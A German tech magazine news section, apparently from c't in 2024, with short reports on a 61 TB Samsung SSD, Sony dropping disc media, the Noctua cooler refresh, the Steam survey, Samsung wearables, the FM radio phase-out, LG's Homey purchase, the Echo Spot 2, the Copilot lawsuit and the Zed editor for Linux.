**Exakt 61,44 TByte fasst Samsungs neueste Server-SSD, die BM1743. Sie erscheint zunächst im 2,5-Zoll-Gehäuse, eine schnellere Version im EDSFF-Format E3.S soll folgen.**

Samsung hat seine SSD mit der bislang höchsten Speicherkapazität vorgestellt. Die BM1743 kommt mit bis zu 61,44 TByte – doppelt so viel wie Samsungs bisherige Topmodelle. Der Hersteller tritt damit einem exklusiven Club bei: Bisher bietet nur die SK-Hynix-Tochter Solidigm (früher Intel) eine solche SSD an. Western Digital hat ebenfalls ein 64-TByte-Modell angekündigt.



**Samsung SSD BM1743: viel Speicher, beim Schreiben aber eher langsam** 

Samsung verwendet bei der BM1743 Speicherbausteine, die vier Bit pro Zelle speichern (Quadruple Level Cells, QLC), sogenannter V-NAND der siebten Generation. Beim Vorgänger BM1733 kamen noch v5-Chips zum Einsatz. Die neuen verdoppeln die Speicherlagen von 96 auf 192 und erhöhen entsprechend die Speicherdichte.

Zunächst erscheint eine U.2-Version im 15 Millimeter hohen 2,5-Zoll-Gehäuse mit PCI-Express-4.0-Anbindung. Mit hohen Leseraten und niedrigen Schreibwerten ist sie zur Datensicherung ausgelegt, etwa in Cloud-Rechenzentren. Die BM1743 schafft sequenziell 7,2 GByte/s lesend und lediglich 2 GByte/s schreibend. Bei Zugriffen auf zufällige Adressen gibt der Hersteller 1,6 Millionen IOPS lesend und 110.000 IOPS schreibend an. Die fünfjährige Garantie deckt 0,26 Laufwerksbeschreibungen pro Tag (Drive Writes Per Day, DWPD) ab.

Samsung will auch eine BM1743 im Serverformat E3.S auflegen. Sie beherrscht PCI Express 5.0 statt PCIe 4.0, noch nennt der Hersteller keine Leistungswerte. In der Ankündigung stellt Samsung außerdem 122,88-TByte-SSDs mit seinen aktuellen QLC-Bausteinen in Aussicht, weitere Details fehlen ebenfalls noch. *(mma@ct.de)*

### **Sony stoppt Produktion von DVD-Medien**

Bild: Samsung

Sony ist einer der verbliebenen Hersteller von beschreibbaren Blu-ray- und DVD-Medien. Nun will das Unternehmen deren Produktion schrittweise einstellen, wie ein Unternehmenssprecher gegenüber einem japanischen Fachmedium bekannt gab. Rund 250 Jobs werden im japanischen Standort Tagajo City entfallen, eine Verlegung ins Ausland ist nach seinen Angaben nicht geplant.

Der Verkauf der Medien an Geschäftskunden und die Filmindustrie soll erst einmal weitergehen, die Einstellung der Produktion betrifft zunächst etwa die **BD-Serien mit 25, 50, 100 und 128 GByte**. Einen genauen Termin für die endgültige Abschaltung der Produktion hat das Unternehmen nicht genannt. Auch bei Entwicklung und Produktion von Bandmedien will Sony sparen. *(ll@ct.de)*

# **Japan verbannt Disketten**

In mehr als 1000 japanischen Verordnungen wurde bislang der Gebrauch von Disketten zur Datenübermittlung vorgeschrieben, doch das ist nun (fast) endgültig Geschichte. Am 28. Juni verkündete Japans Digitalminister Taro Kono, den "Krieg **gegen Disketten**" gewonnen zu haben. Lediglich eine Umweltvorschrift über das Recycling von Fahrzeugen blieb von der Änderung verschont. *(ll@ct.de)*

# KONTROLLE ÜBERNEHMEN



#### 40 Gefahren - Eine Lösung

Alles auf einen Blick

Monitoring, Zutrittskontrolle, Video, PDU und mehr

KentixONE, die geniale loT-Lösung, sorgt für volle physische Sicherheit in Ihrer IT-Infrastruktur und Rechenzentrum, Einfach. skalierbar, jederzeit von überall







# **High-End-Kühler mit Doppelpropeller für AMDs und Intels CPU-Hitzköpfe**

**Der Noctua NH-D15 G2 tritt für optimale Kühlleistung in drei Varianten mit unterschiedlichen Grundplatten an. Zudem spendiert ihm der Hersteller Ventilatoren mit besonders schmalem Luftspalt.**

Der österreichische Kühlerspezialist Noctua hat nach rund 10 Jahren sein Topmodell NH-D15 aktualisiert, das leistungsstarke CPUs mit über 230 Watt Abwärme wie den Core i9-14900K und Ryzen 9 7950X im Zaum halten soll. Die zweite Generation NH-D15 G2 soll durch acht statt sechs Heatpipes und zwei modernisierten Lüftern vom Typ NF-A14x25r G2 eine bessere Kühlleistung bieten. Dadurch soll die Kerntemperatur um zwei bis drei Grad Celsius sinken. Der Hersteller verspricht, dass der Kühler aufgrund der asymmetrischen Anordnung des Lamellenpakets bei den meisten Mainboards nicht in Konflikt mit der Grafikkarte im obersten PEG-Slot gerät.

Die beiden Lüfter NF-A14x25r G2 haben einen Laufradspalt von lediglich 0,7 Millimetern sowie abgewinkelte Rotorblätter mit kleinen Luftkanälen, was den Durchsatz sowie das Lautstärkeverhalten verbessert. Sie arbeiten mit einer

um 25 U/min versetzten Drehzahl, um Schwebungseffekte ("Brummen") zu verringern. Der NH-D15 G2 passt auf alle gängigen CPU-Fassungen wie beispielsweise AMD AM4 und AM5 sowie Intel LGA1700 und LGA1851. Dank der modularen Halterung lässt sich der Kühler auch auf kommenden CPU-Generationen installieren.

Als Besonderheit gibt es den NH-D15 G2 in drei Varianten, deren Grundplatten konvex, aber unterschiedlich ausgeformt sind. Low Base Convexity (LBC) bietet optimalen Kontakt zu Ryzen-CPUs mit AM4- und AM5-Fassung. High Base Convexity (HBC) ist auf LGA1700-Prozessoren mit vollem Anpressdruck angepasst. Die Standardvariante eignet sich für alle CPU-Typen, die Kerntemperatur liegt im Vergleich zu den optimalen Varianten geringfügig um ein bis zwei Grad Celsius höher. Der Noctua NH-D15 G2 kostet inklusive sechs Jahren Garantie 150 Euro. *(chh@ct.de)*



**Aus der Grundplatte des Noctua NH-D15 G2 schlängeln sich acht Heatpipes zum Lamellenpaket.**

## **Steam Hardware-Umfrage: Nvidia dominiert bei Gaming-Grafikkarten**

Bild: Noctua

Noctua sild:

Der Software-Client der Spieleplattform Steam erhebt im Monatstakt eine Stichprobe über die von Nutzern verwendete Hardware. Weil Steam über 130 Millionen Nutzer hat und es auch auf Rechnern mit Linux und macOS läuft, gibt die Umfrage einen guten Einblick über die Ausstattung der aktuell eingesetzten Gaming-PCs. Bei Windows kündigt sich der Umschwung von Windows 10 auf 11 an. 46,6 Prozent haben bereits die aktuelle Version, Windows 10 kommt auf 49,4 Prozent Anteil. Insgesamt bleibt Windows führend. 97 Prozent der Gamer nutzen das Microsoft-Betriebssystem, Linux und macOS verwenden lediglich knapp über ein beziehungsweise zwei Prozent.

Das Verhältnis zwischen AMD und Intel bei den CPU-Herstellern bleibt mit

33 zu 67 Prozent bei x86-Systemen nahezu konstant. **Drei Viertel der Windows-Nutzer haben einen Prozessor mit sechs oder mehr Kernen**, bei macOS spielen Dual- und Quad-Cores mit jeweils 10 Prozent Anteil ebenfalls nur noch eine untergeordnete Rolle. Anders sieht es bei Steam unter Linux aus, wo 54 Prozent noch einen Vierkernprozessor zum Zocken verwenden.

Bei den Grafikchips dominiert weiterhin Nvidia. Auf den ersten 15 Plätzen rangieren GeForce-GPUs für Desktop-PCs und Notebooks. Bei x86-Gaming-Systemen hält Nvidia einen Anteil von 76 Prozent. Für AMD und Intel bleiben lediglich 15,6 beziehungsweise 7,7 Prozent übrig. Weil die Systemanforderungen der 3D-Spiele weiter zunehmen, stecken in 47



**Auf Platz 1 der auf der Spieleplattform Steam derzeit meistgenutzten Gaming-Grafikkarten liegt die drei Jahre alte Ge-Force RTX 3060.**

Prozent der Rechner 16 GByte Arbeitsspeicher und in 29 Prozent bereits 32 GByte RAM. *(chh@ct.de)*

### **Schlauer Ring**

**Samsung startet den Verkauf seines Fitness-Wearables Galaxy Ring. Auch neue Foldables, Smartwatches und Kopfhörer sind im Anmarsch.**

Der Samsung Galaxy Ring ist mit drei Gramm federleicht. Es gibt ihn in neun Größen und in den Farben Schwarz, Silber und Gold. Die Oberseite besteht aus Titan, innen verwendet Samsung Kunststoff. Der Akku soll je nach Größe bis zu eine Woche halten, danach muss er im Ladecase Strom tanken. Das Case lädt über USB-C und drahtlos.

Mit den Sensoren an der Innenseite misst der Ring die Herz- und Atemfrequenz und erkennt Bewegungen. Er überwacht den Schlaf und registriert Schnarchen. Auch die Zykluserfassung zählt zu den Funktionen des Galaxy Ring. Die Daten werden in der Samsung-Health-App gesammelt, aufbereitet und grafisch dargestellt. Trägt man zusätzlich eine Samsung-Smartwatch, kombiniert die App die Daten beider Wearables.

Der Galaxy Ring kostet 449 Euro. Ein kostenpflichtiges Abo, wie es etwa der ähnlich konzipierte Oura Ring voraussetzt, gibt es bei Samsung nicht. Mindestens Android 11 und die Health-App sind zur Nutzung allerdings erforderlich.

Darüber hinaus hat Samsung mit dem Galaxy Z Fold 6 und Flip 6 seine neuen Falt-Smartphones vorgestellt, auch sie sind ab sofort bestellbar. Das kompakte Flip 6 (ab 1199 Euro) hat mit mehr RAM (nun 12 GByte), mindestens 256 GByte internem Speicher, stärkerem Akku und einer neuen 50-Megapixel-Kamera ein deutliches Upgrade bekommen. Das große Fold 6 (ab 1999 Euro), das aufgeklappt fast schon Tablet-Maße hat, wurde eher sanft gepflegt. In beiden Foldables steckt der Qualcomm Snapdragon 8 Gen 3. Dessen Abwärme sollen neue, vergrößerte Kühlsysteme im Zaum halten.

Zum Ring und den Smartphones gesellen sich noch zwei neue Smartwatches: Die 699 Euro teure Samsung Galaxy Watch Ultra hält mit ihrem Titangehäuse besonders viel aus, die Galaxy Watch 7 (ab 319 Euro) gibt es in zwei Größen (40 und 44 Millimeter). Mit den Galaxy Buds 3 (179 Euro) und den Galaxy Buds 3 Pro (249 Euro) schiebt Samsung außerdem zwei neue In-Ears nach. *(sht@ct.de)*



**Der Samsung Galaxy Ring muss mindestens einmal die Woche in sein Ladecase.**

# 

#### Die Konferenz für Data Scientists. **Data Engineers und Data Teams**

#### 18. und 19. September 2024 · Heidelberg

#### **Themenschwerpunkte:**

• Large Language Models, Knowledge Graphs und RAG in der Praxis

Gold-Sponsor INNO

- **Data Contracts der Treiber für Automatisierung**
- Datenarchitekturen im Reality Check
- EU AI Act, Compliance und Explainable AI

#### **Workshops am 17. September**

 $\begin{picture}(180,10) \put(0,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector(0,1){30}} \put(15,0){\vector($ 

data2day.de

Silber-Sponsoren



# **Sendeschluss**

### **Aus für UKW-Radio in Schleswig-Holstein und in der Schweiz beschlossen**



**Im kommenden Jahr beenden im nördlichsten Bundesland die ersten Sender die UKW-Verbreitung. In den anderen Bundesländern und in Österreich gibt es hingegen noch keinen Fahrplan für den Ausstieg, trotz hoher Kosten für die parallele Ausstrahlung über UKW und das digitale Verfahren DAB+.**

#### **Von Falk Steiner und Christian Wölbert**

**S**chleswig-Holstein verabschiedet sich von 2025 bis 2031 schrittweise vom analogen terrestrischen Radioempfang. Ab dann gibt es im hohen Norden Hörfunk nur noch per DAB+, Kabel oder Internet. Diesen Plan verkündeten Ende Juni die privaten und öffentlich-rechtlichen Radiosender gemeinsam mit der Landesregierung sowie der Landesmedienanstalt. Schleswig-Holstein ist damit das erste Bundesland mit einem Fahrplan für den Wechsel von UKW zu DAB+.

Vorangegangen war eine jahrelange Diskussion darüber, ob DAB+ und Internetstreaming die UKW-Ausstrahlung ersetzen können. Die nun gefundene Einigung sieht einen Umstieg in mehreren Schritten vor: Schon 2025 steigen der Deutschlandfunk sowie die drei Privatsender BOB!, Delta Radio und Antenne Sylt aus der UKW-Verbreitung aus. Der Norddeutsche Rundfunk wechselt von 2025 bis 2031 sukzessive zur ausschließlich digitalen Verbreitung. Der Privatsender R.SH wird voraussichtlich Ende Juni 2031 als letzter Sender die UKW-Ausstrahlung beenden, 20 Jahre nach dem Start von DAB+ in Deutschland.

Details zu den Umstiegsplänen veröffentlichen die öffentlich-rechtlichen und die privaten Sender unter dabplus.de/ sh. In einer gemeinsamen Pressemitteilung betonen sie, dass sie "letzte lokale Lücken" im DAB+-Netz vor dem Umstieg durch zusätzliche Sendeanlagen schließen wollen. "Damit wird sichergestellt, dass beim Wechsel alle regionalen Programme weiterhin über Antenne verfügbar sind."

Laut der Studie "Audio Trends 2023" der Landesmedienanstalten haben aktuell allerdings erst 34 Prozent der Haushalte in Schleswig-Holstein ein DAB+-fähiges Gerät, ungefähr so viele wie im Bundesdurchschnitt (33 Prozent). Berücksichtigt sind dabei auch Haushalte, die nur im Auto DAB+ empfangen können. Viele Menschen in Schleswig-Holstein müssen in den nächsten Jahren also ein Digitalradio kaufen, wenn sie weiter über Antenne hören wollen. Immerhin ist der Anteil der Haushalte mit DAB+-Radio in Schleswig-Holstein zuletzt schnell gestiegen; 2022 waren es erst 27 Prozent.

#### **Proteste der Privatsender**

Die schwarz-grüne Landesregierung hatte sich in ihrem Koalitionsvertrag vorgenommen, Schleswig-Holstein zur "digitalen Hörfunkvorreiterregion" zu machen. Hilfreich bei den Verhandlungen dürfte der Umstand gewesen sein, dass es in Schleswig-Holstein im Vergleich zu anderen Bundesländern nur wenige werbefinanzierte Sender gibt. Außerdem strahlen aus Nachbarbundesländern nur wenige Sender nach Schleswig-Holstein ein. Für die Sender im nördlichsten Bundesland ist die Gefahr also relativ gering, dass ihre Hörer nach dem UKW-Ende zur Konkurrenz wechseln.

In den anderen 15 Bundesländern gibt es keine konkreten Pläne, die UKW-Ausstrahlung zu beenden. Sachsen-Anhalt und Sachsen hatten ursprünglich per Gesetz den Umstieg auf DAB+ bis Ende 2025 verordnet, beide Landesregierungen strichen diese Regelungen jedoch nach Protesten privater Sender wieder. Die bayerische Landesmedienanstalt wollte die UKW-Lizenzen spätestens bis 2032 auslaufen lassen, auch dagegen liefen die

Privatsender Sturm. Die neue Koalition aus CSU und Freien Wählern sprach sich in ihrem Koalitionsvertrag für eine Verlängerung der UKW-Lizenzen bis 2035 aus. Die Privatsender befürchten, dass sie durch das UKW-Aus an Reichweite verlieren.

#### **Teurer Simulcast**

Es zeichnet sich aber ab, dass die Öffentlich-Rechtlichen bis 2032 bundesweit aus der UKW-Verbreitung aussteigen. Denn die Kommission zur Ermittlung des Finanzbedarfs der Rundfunkanstalten (KEF) will die Kosten für die UKW-Verbreitung ab 2033 nicht mehr anerkennen. Ursprünglich wollte sie dies schon ab 2029 nicht mehr tun, sie verschob das Zieldatum aber "aufgrund immer noch nicht getroffener medienpolitischer Entscheidungen bezüglich eines koordinierten Ausstiegs aus der UKW-Verbreitung". Die KEF sieht den Simulcast, also die Simultanübertragung von UKW und DAB+, aufgrund der hohen Kosten seit Langem kritisch. Ihr zufolge liegen die Kosten für die UKW-Verbreitung der öffentlich-rechtlichen Sender (ARD und Deutschlandradio) von 2025 bis 2028 bei 221 Millionen Euro. Die Kosten für die reine DAB+-Verbreitung liegen nach Schätzung der ARD bei 80 Prozent der UKW-Kosten.

Deutlich schneller geht es in der Schweiz voran: Ende Juni verkündete die öffentlich finanzierte Schweizerische Radio- und Fernsehgesellschaft, dass sie schon Ende 2024 aus UKW aussteigt. Die privaten Sender machen in der Schweiz spätestens Ende 2026 Schluss.

In Österreich startete DAB+ erst 2018, deswegen ist ein UKW-Ausstieg dort noch kein Thema. "Im Vergleich zu einer weit über 20-jährigen Geschichte von DAB/ DAB+ in Deutschland ist wahrscheinlich nachvollziehbar, dass Gedanken über eine Abschaltung von UKW für uns noch keinerlei Relevanz haben", sagte ein Sprecher der Regulierungsbehörde KommAustria auf Anfrage. *(cwo@ct.de)*
# **LG kauft Smart-Home-Plattform Homey auf**

**LG integriert die Homey-Plattform in das eigene System "LG ThinQ AI Home Business". Ziel sei es, personalisierte Lösungen für das smarte Heim zu bieten. Allerdings soll es Homey weiter geben.**

LG Electronics hat bekannt gegeben, 80 Prozent der Anteile am niederländischen Unternehmen Athom erworben zu haben. Athom ist vor allem für seinen Smart-Home-Hub "Homey" bekannt, der in der aktuellen Pro-Ausführung verschiedene Verbindungsmethoden – wie WLAN, Bluetooth, Z-Wave, Matter und Thread – unterstützt und sich dadurch nach Herstellerangaben mit mehr als 50.000 Geräten verbinden lässt.

Laut LG handele es sich bei dem Kauf um einen strategischen Schritt, der darauf abziele, die Konnektivität der eigenen Geräte in offenen Smart-Home-Ökosystemen zu verbessern. Durch den Erwerb

habe der Technologiekonzern die Möglichkeit erhalten, Geräte und Dienste anderer Anbieter in sein eigenes Ökosystem, insbesondere in seine ThinQ-Plattformen zu integrieren. Der Ansatz erinnert an Samsungs "SmartThings"-Plattform, über die sich ebenfalls Geräte verschiedener Hersteller vernetzen lassen, unter anderem von Philips Hue, Ring, Yale, Eve Home und Nuki.

In der offiziellen Pressemitteilung geht LG sogar so weit, "seinen Anspruch zu untermauern", künftig eine führende Rolle in der Ära der KI-getriebenen Heiminnovation zu übernehmen. So werde die Athom-Übernahme LG tiefere Einblicke in das Nutzungsverhalten der Kunden geben und die Bereitstellung personalisierter Dienste beschleunigen.

Das jetzige Abkommen umfasst Pläne, innerhalb der nächsten drei Jahre auch die restlichen 20 Prozent an Athom zu erwerben. Allerdings soll das niederländische

Unternehmen auch nach der Übernahme weiterhin unabhängig operieren und seine Geschäftstätigkeit und Markenführung beibehalten. So sollen Synergien in den Bereichen Geschäftsentwicklung, Forschung und Entwicklung sowie Plattformnutzung gefördert werden. Der aktuelle Homey-Pro-Hub ist erst Mitte 2023 auf den Markt gekommen. *(nij@ct.de)*



Bild: Athom

ild: Athom

**Die jetzt von LG übernommene Firma Athom bezeichnet ihren "Homey Pro" als "fortschrittlichsten Smart-Home-Hub der Welt".**

## **Echo Spot: Neuer smarter Wecker mit integrierter Alexa**

Während Amazon in den vergangenen Jahren regelmäßig neue Varianten seines smarten Displays "Echo Show" herausbrachte, erhielt der Anfang 2018 auf dem deutschen Markt erschienene smarte Wecker "Echo Spot" sechs Jahre lang keinen Nachfolger – wohl auch, weil sich nicht jeder ein Gerät mit integrierter Kamera ans Bett stellen will. Diese ist aus dem ab sofort erhältlichen Echo Spot 2 nun verschwunden.

Augenscheinlich ist auch eine weitere Änderung: Statt eines kreisrunden Videodisplays bietet die Neuauflage nur noch eine horizontale Digitalanzeige, die 2,83 Zoll (7,2 Zentimeter) in der Diagonale misst und  $240 \times 320$  Pixel zeigt. Die untere Hälfte der Front nimmt ein Breitbandlautsprecher mit 44,5 Millimeter Durchmesser ein, der für guten Klang, klare Stimmenwiedergabe und tiefe Bässe sorgen soll. Audioanrufe zu anderen Alexa-Kontakten sowie Durchsagen in einem mit Echo-Geräten gefüllten Haushalt lässt die Kombination aus (deaktivierbarem) Mikrofon und Lautsprecher weiterhin zu.

An der grundsätzlichen Ausrichtung des Geräts als stylischer, personalisierter Wecker mit integrierter Sprachassistentin hat sich nichts geändert; passend dazu gibt es **verschiedene Uhrendesigns in knalligen Farben**. Das Touchdisplay mit schrittweise heller werdendem Licht ermöglicht weiterhin das Einstellen und Anzeigen von Weckern, der Uhrzeit, des Wetters, Smart-Home-Schaltflächen oder Songtiteln. Musik, Podcasts und Hörbücher lassen sich von Anbietern wie Amazon Music, Apple Music und Spotify abspielen.

Schließlich hat Amazon beim Echo Spot 2 kräftig den Preis gedrückt: Kostete der Erstling noch satte 130 Euro, liegt der Listenpreis nun bei rund 95 Euro. *(nij@ct.de)*



**Amazons smarten Wecker gibt es in der Neuauflage in drei Farben: Schwarz, Weiß und Blau.**

# **GitHub verbucht Erfolge in Sammelklage gegen seinen Copilot**

**Eine Sammelklage gegen den KI-Programmierassistenten GitHub Copilot verliert zunehmend an Boden. Zuletzt lehnte das Gericht einen zentralen Klagepunkt endgültig ab. Ganz ausgemacht ist die Sache aber noch nicht.**

Für eine Sammelklage gegen GitHubs Copilot sieht es nicht gut aus. Der zuständige Richter am Bundesbezirksgericht im nördlichen Distrikt Kaliforniens stimmt mehr und mehr Argumenten des Betreibers zu



**Da freut sich das KI-Maskottchen: Git-Hubs Copilot verstößt nicht gegen den Digital Millennium Copyright Act.**

und verwirft die damit angegriffenen Anklagepunkte.

In dem Verfahren beschuldigt eine Reihe von anonym gehaltenen GitHub-Nutzern das Unternehmen und seine Mutterfirma Microsoft, mit Copilot mehrere Rechte von Programmieren zu verletzten, mit deren öffentlichem Code das System trainiert wurde. Die Klage richtet sich auch gegen OpenAI, auf dessen System Codex der Copilot aufbaut. In dem Verfahren, das seit November 2022 läuft, hatte Richter Jon Tigar bereits mehrere Klagepunkte zurückgewiesen. Nun lehnte er in einem Anfang Juli veröffentlichten Beschluss drei weitere Punkte ab.

Zwei davon betreffen Schadensersatzforderungen und deren mögliche Grundlage sowie die Forderung von Strafschadensersatz (punitive damages). Beide Punkte überzeugten das Gericht aus formalen und inhaltlichen Gründen nicht, es erlaubte den Klägern aber, sie mit verbesserter Argumentation erneut vorzubringen.

Schwerer wiegt, dass Richter Tigar auch den Vorwurf eines DMCA-Verstoßes

abgewiesen hat, einen der zentralen Punkte der Klage. Der Digital Millennium Copyright Act (DMCA) verbietet es, Copyright-Informationen zu entfernen. Die Kläger argumentieren, dass GitHub Copilot genau das tue, wenn das System veröffentlichte Codeschnipsel reproduziert – und dabei nicht die Copyright-Information mitliefert. Das Gericht stellt jedoch fest, dass DMCA-Verletzungen eine identische Reproduktion erfordern, was die Kläger nicht belegt hätten.

Diese Kritik hatte das Gericht schon in einer früheren Ablehnung angeführt. Weil sie nicht ausgeräumt wurde, lehnte es den Klagepunkt nun endgültig (with prejudice) ab. Noch im Rennen ist dagegen ein zweiter zentraler Vorwurf, GitHub würde mit dem Copiloten gegen Open-Source-Lizenzen verstoßen und Vertragsbruch begehen. GitHubs Argumentation, warum auch dieser Klagepunkt abzulehnen sei, überzeugte das Gericht nicht.

*(syt@ct.de)*

*Gerichtsbeschluss: ct.de/y4se*

# **Code-Editor Zed jetzt auch für Linux**

Der Editor Zed steht nun auch für Linuxer bereit, bislang war das Programm macOS-Nutzern vorbehalten. Eine Windows-Version lässt sich manuell kompilieren. Zed richtet sich an Programmierer und **legt großen Wert auf Geschwindigkeit sowie Arbeiten im Team**. Die Entwickler hatten zuvor am Editor Atom gearbeitet und unter anderem das Syntax-Parsing-Framework Tree-sitter entwickelt.

Atom wurde inzwischen eingestellt und Zed gilt als spiritueller Nachfolger, der allerdings auf einen anderen technischen Unterbau setzt: Statt Electron ist Zed in Rust geschrieben und bringt unter anderem ein eigenes User-Interface-Framework GPUI mit, das die GPU für Hardwarebeschleunigung einspannt. Auf macOS nutzt es dafür "Metal", ein Low-Level-Grafik-API von Apple. Unter anderem deshalb bedeutete es viel Arbeit, den Editor auf Linux zu portieren, wo Metal nicht zur Verfügung steht. Im Firmenblog danken die Entwickler ihrer Community und besonders einigen einzelnen Helfern,

die entscheidende Beiträge für den Port so schnell vorangetrieben hatten. Im Januar dieses Jahres hatten die Zed-Entwickler dessen Quellcode unter Open-Source-Lizenzen gestellt. *(syt@ct.de)*

#### *Meldung im Firmenblog: ct.de/y4se*

